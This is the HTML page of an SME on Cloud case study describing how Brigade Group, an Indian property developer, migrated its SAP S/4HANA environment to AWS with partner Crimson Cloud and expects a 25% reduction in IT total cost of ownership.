<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span><a href="https://smeoncloud.in/category/case-study/">Case Study</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Brigade Group Reduces Expected IT TCO by 25% Using cloud</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer cmsmasters_headline_disabled"></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-15262" class="cmsmasters_open_post post-15262 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study tag-aws tag-brigade-group tag-commercial tag-property-developers tag-residential">
	<!-- Use Post excerpt for meta description.  -->

	<header class="cmsmasters_post_header entry-header"><h2 class="cmsmasters_post_title entry-title">Brigade Group Reduces Expected IT TCO by 25% Using cloud</h2></header>Brigade Group worked with AWS Partner Network (APN) Advanced Consulting Partner Crimson Cloud to size the AWS SAP S/4HANA environment to best meet the needs of Brigade Group. Crimson Cloud built the AWS SAP S/4HANA environment and migrated data from the existing on-premises SAP ERP environment to the new infrastructure on the AWS Cloud.<div class="cmsmasters_post_cont_info entry-meta"><span class="cmsmasters_post_date"><abbr class="published" title="February 20, 2022">February 20, 2022</abbr><abbr class="dn date updated" title="February 28, 2022">February 28, 2022</abbr></span><span class="cmsmasters_post_author">By <a href="https://smeoncloud.in/author/admin/" title="Posts by SME on Cloud Editorial" class="vcard author"><span class="fn">SME on Cloud Editorial</span></a></span><img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"><div class="sfsi_plus_widget"><div id="sfsi_plus_wDiv"></div><div class="sfsiplus_norm_row sfsi_plus_wDiv"  style="width:150px;position:absolute;;text-align:right"><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='Facebook' title='Facebook' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_fb.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_fb_tool_bdr sfsi_plus_Tlleft sfsiplusid_facebook" style="display:block;width:62px;opacity:0;z-index:-1;"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_plus_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsmeoncloud.in%2Fbrigade-group-reduces-expected-it-tco-using-aws' style='display:inline-block;'> <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='Twitter' title='Twitter' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_twitter.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_twitter' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_twt_tool_bdr sfsi_plus_Tlleft sfsiplusid_twitter" style="display:block;width:59px;opacity:0;z-index:-1;"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws'style='display:inline-block' >
							<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='LinkedIn' title='LinkedIn' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_linkedin.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_linkedin_tool_bdr sfsi_plus_Tlleft sfsiplusid_linkedin" style="display:block;width:66px;opacity:0;z-index:-1;"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><a href='https://www.linkedin.com/shareArticle?url=https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws'><img class='sfsi_premium_wicon' nopin=nopin alt='Share' title='Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Linkedin_Share/en_US_share.svg'  /></a></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect='' target='_blank'  href='https://api.whatsapp.com/send?text=https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/'  style='width:25px; height:25px;opacity:1;' ><img alt='' title='' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_whatsapp.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_whatsapp' data-effect=''  /></a></div></div></div ><div id="sfsi_holder" class="sfsi_plus_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script></script><div style="clear: both;"></div></div></div><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/wp-content/uploads/2022/02/brigade-group-reduces-expected-it-tco-using-aws1-1.png" title="Brigade Group Reduces Expected IT TCO by 25% Using cloud" rel="ilightbox[cmsmasters_open_post_img_6971a9141464f]" class="cmsmasters_img_link"><img fetchpriority="high" width="800" height="450" src="https://smeoncloud.in/wp-content/uploads/2022/02/brigade-group-reduces-expected-it-tco-using-aws1-1.png" class=" wp-post-image" alt="brigade-group-reduces-expected-it-tco-using-aws1" title="brigade-group-reduces-expected-it-tco-using-aws1" decoding="async" /></a></figure><div class="cmsmasters_post_content_wrap"><div class="cmsmasters_post_content_inner"><div class="cmsmasters_post_content entry-content">
<p>Founded in 1986,&nbsp;<a href="https://www.brigadegroup.com/" target="_blank" rel="noreferrer noopener">Brigade Group</a>&nbsp;is a residential and commercial property developer in India. Headquartered in Bangalore, the company has branch offices in several cities in South India, as well as an office in Dubai and an accredited agent in the United States. The business has a diverse multi-domain portfolio that covers property development, property-management services, hospitality, and education. At the end of 2016, Brigade Group reported revenues of Rs 572 crores (US$89 million) for the third quarter of its financial year.</p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img decoding="async" width="400" height="400" src="https://smeoncloud.in/wp-content/uploads/2022/02/brigade-group-reduces-expected-it-tco-using-aws.png" alt="" class="wp-image-16115 size-full"/></figure><div class="wp-block-media-text__content">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p></p><p>By using AWS, Brigade Group expects to reduce the TCO for SAP S/4HANA by 25% over the next five years.&#8221;</p><cite><strong>Nilesh Patel</strong><br>Head of IT, Brigade Group</cite></blockquote>
</div></div>



<h3 class="wp-block-heading" id="The_Challenge">The Challenge</h3>



<p>Brigade Group wanted to upgrade its SAP enterprise resource planning (ERP) environment to SAP S/4HANA. This latest iteration of the SAP Business Suite enables companies to build reports on data from their internal systems in real time. The SAP solution is also designed to integrate with data sources such as sensors to support Internet of Things (IoT) architectures for big-data analysis. With the real-time reporting features in SAP S/4HANA, Brigade Group was keen to upgrade to the latest SAP solution. Nilesh Patel, head of IT at Brigade Group, explains, “The business can be working on 30 property development projects at any one time. Instant reports based on the latest project data would help executives in their decision-making processes.”</p>



<p>Brigade Group needed a new IT infrastructure on which to run the SAP S/4HANA solution. For Patel, the new infrastructure had to be cloud-based. He wanted to move away from Brigade Group’s existing on-premises model, where he needed to replace the hardware every three to five years. In migrating the SAP platform to the cloud, Patel also hoped to lower the company’s capital expenditure (CAPEX) and thus reduce the environment’s total cost of ownership (TCO). Furthermore, Brigade Group wanted to gain the scalability to ramp up its infrastructure easily to meet business needs. “The cloud offered us an ‘always on’ form of computing to deliver a mission-critical environment in a highly cost-effective way,” he says.</p>



<h3 class="wp-block-heading" id="Why_Amazon_Web_Services">Why Amazon Web Services</h3>



<p>After considering other cloud-service vendors, Brigade Group chose Amazon Web Services (AWS). “What separated AWS from the rest was its ease of use. The&nbsp;<a href="https://aws.amazon.com/console/">AWS Management Console</a>, for example, has a well-designed user interface and we needed little training,” says Patel. During the engagement, the AWS team highlighted the SAP-certified AWS SAP S/4HANA reference architectures’ availability. Says Patel, “We saw the high availability built in to AWS SAP S/4HANA deployments through the use of AWS regions and Availability Zones to prevent downtime. The security of the AWS Cloud gave us peace of mind.”</p>



<p>Brigade Group worked with AWS Partner Network (APN) Advanced Consulting Partner&nbsp;<a href="http://crimsoncloud.in/" target="_blank" rel="noreferrer noopener">Crimson Cloud</a>&nbsp;to size the AWS SAP S/4HANA environment to best meet the needs of Brigade Group. Crimson Cloud built the AWS SAP S/4HANA environment and migrated data from the existing on-premises SAP ERP environment to the new infrastructure on the AWS Cloud.</p>



<p>The SAP S/4HANA environment sits inside an&nbsp;<a href="https://aws.amazon.com/vpc/">Amazon Virtual Private Cloud</a>&nbsp;(Amazon VPC), which offers highly secure integration between the cloud environment and Brigade Group on-premises systems. The company uses&nbsp;<a href="https://aws.amazon.com/ec2/">Amazon Elastic Compute Cloud</a>&nbsp;(Amazon EC2) instances to provide the processing power, memory, and input/output (I/O) capabilities for real-time processing of the ERP data. This data is presented to personnel in the form of reports, covering areas such as cash flows, invoicing, and levels of inventory. Attached to the Amazon EC2 instances are&nbsp;<a href="https://aws.amazon.com/ebs/">Amazon Elastic Block Store</a>&nbsp;(Amazon EBS) volumes, which Brigade Group also supports SAP workloads. The infrastructure also relies on&nbsp;<a href="https://aws.amazon.com/s3/">Amazon Simple Storage Service</a>&nbsp;(Amazon S3) to store environment backups. The team managing the environment uses A<a href="https://aws.amazon.com/cloudformation/">WS CloudFormation</a>&nbsp;to administer the AWS infrastructure’s resources.</p>



<h3 class="wp-block-heading" id="The_Benefits">The Benefits</h3>



<p>Brigade Group has achieved its goals of upgrading to SAP S/4HANA and generating business reports in close near-real time. “We are providing executives with instant reports based on the latest project data to help them make sure projects run on time and on budget. We can deliver reports to them at least 20 percent faster with SAP S/4HANA running on the AWS Cloud than if it ran on-premises,” says Patel.</p>



<p>Patel is also delivering on his plan to start moving the company’s IT environment away from an on-premises model to the AWS Cloud. By doing so, Patel has lowered the company’s CAPEX and pays for only the IT the platform consumes. Patel says, “The TCO for our SAP S/4HANA environment is less compared with our on-premises SAP environment, because we no longer have the same CAPEX costs. By using AWS, Brigade Group expects to reduce the TCO for SAP S/4HANA by 25 percent over the next five years.”</p>



<p>By migrating to the AWS Cloud, Brigade Group can easily scale up the SAP S/4HANA environment to meet business needs. “Because our SAP S/4HANA infrastructure is in the cloud, we can provision additional compute power or storage in minutes instead of days or weeks with an on-premises platform,” says Patel.</p>



<p>In addition, since the SAP environment went live on the AWS Cloud, there has been zero downtime. Patel says, “By running our SAP S/4HANA infrastructure, we have an ‘always on’ computing platform that is highly redundant, incorporating multiple AWS regions and Availability Zones to maintain availability.”</p>
<div class="sfsiaftrpstwpr"  style=""><div class='sfsi_plus_Sicons left' style='float:left'><div class='sfsi_plus_Sicons_text_wrapper' style='display: inline-block;margin-bottom: 0; margin-left: 0; margin-right: 8px; margin-top: 0; vertical-align: middle;width: auto;'><span></span></div><div class='sf_fb' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsmeoncloud.in%2Fbrigade-group-reduces-expected-it-tco-using-aws%2F' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://x.com/intent/post?text=Brigade+Group+Reduces+Expected+IT+TCO+by+25%25+Using+cloud https://smeoncloud.in/brigade-group-reduces-expected-it-tco-using-aws/'style='display:inline-block' >
			<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' />
		</a></div></div></div></div><span class="cmsmasters_post_tags"><a href="https://smeoncloud.in/tag/aws/" rel="tag">AWS</a>, <a href="https://smeoncloud.in/tag/brigade-group/" rel="tag">Brigade Group</a>, <a href="https://smeoncloud.in/tag/commercial/" rel="tag">Commercial</a>, <a href="https://smeoncloud.in/tag/property-developers/" rel="tag">Property Developers</a>, <a href="https://smeoncloud.in/tag/residential/" rel="tag">Residential</a></span></div></div></article>
<!-- Finish Post Single Article -->
<aside class="post_nav"><div class="post_nav_inner"><span class="cmsmasters_prev_post"><span class="post_nav_sub">Previous Post</span><a href="https://smeoncloud.in/kent-ro-reduces-it-costs-using-aws/" rel="prev">KENT RO reduces IT costs by 10% using cloud</a></span><span class="cmsmasters_next_post"><span class="post_nav_sub">Next Post</span><a href="https://smeoncloud.in/dr-lal-pathlabs-eliminates-six-to-10-hours-of-downtime-each-month-using-aws/" rel="next">Dr. Lal PathLabs eliminates 6 to 10 hours of downtime each month using cloud</a></span></div></aside></div></div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

